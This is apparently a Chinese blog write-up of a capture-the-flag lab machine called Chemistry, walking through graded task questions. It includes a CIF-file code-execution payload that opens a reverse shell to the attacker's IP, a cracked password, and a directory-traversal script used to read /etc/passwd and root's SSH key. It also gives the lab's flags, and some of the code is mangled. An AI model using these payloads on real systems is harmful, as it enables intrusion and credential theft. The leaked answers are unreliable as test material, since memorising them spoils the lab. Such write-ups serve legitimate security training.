本文最后更新于 2025年4月13日 凌晨
很简单的一个靶机,和 THM-Publisher 有一点点像
Task 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 └─# nmap -sS -sV -Pn -A 10.10.11.38 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-22 19:06 CST Nmap scan report for 10.10.11.38 Host is up (0.32s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA) | 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA) |_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519) 5000/tcp open upnp? | fingerprint-strings: | GetRequest: | HTTP/1.1 200 OK | Server: Werkzeug/3.0.3 Python/3.9.5 | Date: Sat, 22 Mar 2025 11:06:46 GMT | Content-Type: text/html; charset=utf-8 | Content-Length: 719 | Vary: Cookie | Connection: close | <!DOCTYPE html > | <html lang ="en" > | <head > | <meta charset ="UTF-8" > | <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > | <title > Chemistry - Home</title > | <link rel ="stylesheet" href ="/static/styles.css" > | </head > | <body > | <div class ="container" > | class="title">Chemistry CIF Analyzer</h1 > | <p > Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p > | <div class ="buttons" > | <center > <a href ="/login" class ="btn" > Login</a > | href="/register" class="btn">Register</a > </center > | </div > | </div > | </body > | RTSPRequest: | <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" | "http://www.w3.org/TR/html4/strict.dtd" > | <html > | <head > | <meta http-equiv ="Content-Type" content ="text/html;charset=utf-8" > | <title > Error response</title > | </head > | <body > | <h1 > Error response</h1 > | <p > Error code: 400</p > | <p > Message: Bad request version ('RTSP/1.0').</p > | <p > Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p > | </body > |_ </html > 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port5000-TCP:V=7.94SVN%I=7%D=3/22%Time=67DE99C3%P=x86_64-pc-linux-gnu%r SF:(GetRequest,38A,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.3\ SF:x20Python/3\.9\.5\r\nDate:\x20Sat,\x2022\x20Mar\x202025\x2011:06:46\x20 SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\ SF:x20719\r\nVary:\x20Cookie\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20h SF :tml><head > \n\x20\x20\x20\x20<meta\x20charset=\SF:"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"widt SF:h=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title > Chemis SF:try\x20-\x20Home</title > \n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x SF:20href=\"/static/styles\.css\">\n</head > \n<body > \n\x20\x20\x20\x20\n\x2 SF:0\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\n\x20\x20\x20\x20<div\x20class= SF:\"container\">\n\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\"title\"> SF:Chemistry\x20CIF\x20Analyzer</h1 > \n\x20\x20\x20\x20\x20\x20\x20\x20<p > W SF:elcome\x20to\x20the\x20Chemistry\x20CIF\x20Analyzer\.\x20This\x20tool\x SF:20allows\x20you\x20to\x20upload\x20a\x20CIF\x20\(Crystallographic\x20In SF:formation\x20File\)\x20and\x20analyze\x20the\x20structural\x20data\x20c SF:ontained\x20within\.</p > \n\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class SF:=\"buttons\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<center > SF:<a\x20href=\"/login\"\x20class=\"btn\">Login</a > \n\x20\x20\x20\x20\x20\ SF:x20\x20\x20\x20\x20\x20\x20<a\x20href=\"/register\"\x20class=\"btn\">Re SF:gister</a > </center > \n\x20\x20\x20\x20\x20\x20\x20\x20</div > \n\x20\x20\x SF:20\x20</div > \n</body > \n<")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBL SF :IC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x2 SF:0\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x2 SF:0\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Cont SF:ent-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x2 SF:0\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\ SF:n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20r SF:esponse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400< SF:/p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20v SF:ersion\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Err SF:or\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20re SF:quest\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20< SF:/body>\n</html>\n" );No exact OS matches for host (If you know what OS is running on it , see https ://nmap .org /submit / ).TCP /IP fingerprint :OS :SCAN(V=7.94SVN %E=4%D=3/22%OT =22%CT =1%CU =37541%PV =Y%DS =3%DC =T%G=Y%TM =67DE OS :9A52 %P=x86_64-pc-linux-gnu )SEQ(SP =106%GCD =1%ISR =10D%TI =Z%CI =Z%II =I%TS =A)OS :OPS(O1 =M53AST11NW7 %O2 =M53AST11NW7 %O3 =M53ANNT11NW7 %O4 =M53AST11NW7 %O5 =M53A OS :ST11NW7 %O6 =M53AST11 )WIN(W1 =FE88 %W2 =FE88 %W3 =FE88 %W4 =FE88 %W5 =FE88 %W6 =FE88 )OS :ECN(R=Y%DF =Y%T=40%W=FAF 0%O=M53ANNSNW7 %CC =Y%Q=)T1(R=Y%DF =Y%T=40%S=O%A=S+%OS :F=AS %RD =0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF =Y%T=40%W=0%S=A%A=Z%F=R%O=%RD =0%Q=)TOS :5(R=Y%DF =Y%T=40%W=0%S=Z%A=S+%F=AR %O=%RD =0%Q=)T6(R=Y%DF =Y%T=40%W=0%S=A%A=OS :Z%F=R%O=%RD =0%Q=)T7(R=Y%DF =Y%T=40%W=0%S=Z%A=S+%F=AR %O=%RD =0%Q=)U1(R=Y%DF OS :=N%T=40%IPL =164%UN =0%RIPL =G%RID =G%RIPCK =G%RUCK =FA57 %RUD =G)IE(R=Y%DFI =N%TOS :=40%CD =S)Network Distance : 3 hops Service Info : OS : Linux ; CPE : cpe :/o:linux:linux_kernelTRACEROUTE (using port 993/tcp )HOP RTT ADDRESS 1 0.27 ms 172.30.144.1 2 374.51 ms 10.10.16.1 3 374.69 ms 10.10.11.38 OS and Service detection performed . Please report any incorrect results at https ://nmap.org/submit/ .Nmap done : 1 IP address (1 host up ) scanned in 154.02 seconds
1 2 How many open TCP ports are listening on Chemistry?

Task 2 注册账号进去查看源码
1 2 What is the path of the example CIF file available in the dashboard?:/static/example .cif
Task 3 https://github.com/advisories/GHSA-vgv8-5cpj-qj2f
1 2 What is the 2024 CVE ID for a vulnerability related to parsing CIF files using a Python library?-2024 -23346
Task 4 POC 改一下,尝试反弹 shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 data_5yOhtAoR2018 -06-08"Pymatgen CIF Parser Arbitrary Code Execution Exploit" id 0 0 0 ]'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/10.10.16.15/1234 0>&1\'");0,0,0' 62.448 "P n' m a' "
监听

1 2 What user the CIF Analyzer web application running as ?

Task 5 instance 目录下有一个 database.db 文件
1 2 What is the name of the sqlite database file used by the CIF analyzer web application?
Task 6
1 63ed86ee9f624c7b14f1d4f43dc251a5 :unicorniosrosados
拿到用户名和密码
1 2 What is the rosa user's password on Chemistry?
Submit User Flag ssh 连接
1 2 Submit the flag located in the rosa user's home directory.86951223 f53c1ebf7cf0107 fed0df534

Task 8 用 netstat 查看一下网络状况
本地有 8080 端口
1 2 What TCP port that is listneing only on the localhost interface and hosting a webserver ?8080

Task 9 1 2 3 4 5 6 rosa@chemiscurl -I http://127.0.0.1:8080
从 curl 情况发现服务器为 aiohttp
1 2 What is the name of the server application hosting the internal website?
Task 10 1 2 What version of AIOHTTP is running on TCP port 8080 ?3.9 .1
Task 11 1 2 What is the 2024 CVE ID for a directory traversal vulnerability in AIOHTTP?-2024 -23334
Submit Root Flag POC:https://github.com/s4botai/CVE-2024-23334-PoC
通过 curl 能找到目录
Poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 #!/bin/bash "\e[0;32m\033[1m" "\033[0m\e[0m" "\e[0;31m\033[1m" "\e[0;34m\033[1m" "\e[0;33m\033[1m" "\e[0;35m\033[1m" "\e[0;36m\033[1m" "\e[0;37m\033[1m" function helpPanel echo -e "\n${redColour} [!] Usage: $0${endColour} " for i in $(seq 1 80); do echo -ne "${redColour} -" ; done ; echo -ne "${endColour} " echo -e "\n\n\t${grayColour} [-u]${endColour} ${yellowColour} Url to attack${endColour} " echo -e "\n\t${grayColour} [-f]${endColour} ${yellowColour} File to read${endColour} \n" function sendPayload for i in $(seq 1 15); do "../" $string command =$(curl -s -o /dev/null --path-as-is -w %{http_code} "$url$payload$file " )if [[ $command -eq 200 ]]; then echo -e "\n${grayColour} [+]${endColour} ${yellowColour} The payload${endColour} ${greenColour} $url$payload$file${endColour} ${yellowColour} returned the following content :\n${endColour} " $file break fi done while getopts "u:f:h:" arg; do case $arg in $OPTARG ; let parameter_counter+=1;;$OPTARG ; let parameter_counter+=1;;esac done if [[ $parameter_counter -eq 0 ]]; then else fi
尝试读取 /etc/passwd 下的内容
1 bash lfi.sh -u http://localhost:8080/assets/ -f /etc/passwd

成功了,继续读取 /root/.ssh 下的 root 用户的私钥
1 bash lfi.sh -u http://localhost:8080/assets/ -f /root/.ssh/id_rsa
拿到私钥之后创建一个存放私钥的文件 id_rsa,然后给予权限,用密钥登录 ssh 服务
1 2 chmod 600 id_rsa
拿到 root 的 flag
1 2 - Submit the flag located in the root user's home directory.7740 ea93f919b1f5c96d93df2f2a44cd
CVE-2024-23334 详细内容:https://github.com/aio-libs/aiohttp/security/advisories/GHSA-5h86-8mv2-jq9f
When using aiohttp as a web server and configuring static routes, it is necessary to specify the root path for static files. Additionally, the option ‘follow_symlinks’ can be used to determine whether to follow symbolic links outside the static root directory. When ‘follow_symlinks’ is set to True, there is no validation to check if a given file path is within the root directory.This can lead to directory traversal vulnerabilities, resulting in unauthorized access to arbitrary files on the system, even when symlinks are not present.
使用 aiohttp 作为 Web 服务器并配置静态路由时,需要指定静态文件的根路径。此外,选项 'follow_symlinks' 可用于确定是否遵循静态根目录之外的符号链接。当 'follow_symlinks' 设置为 True 时,不会进行验证来检查给定的文件路径是否在根目录中。这可能导致目录遍历漏洞,导致未经授权访问系统上的任意文件,即使符号链接不存在也是如此。
比如这个例子
1 2 3 app.router .add_routes ([static ("/static" , "static/" , follow_symlinks=True ), # Remove follow_symlinks to avoid the vulnerability
里面的 follow_symlinks=True 会导致目录遍历产生任意文件读取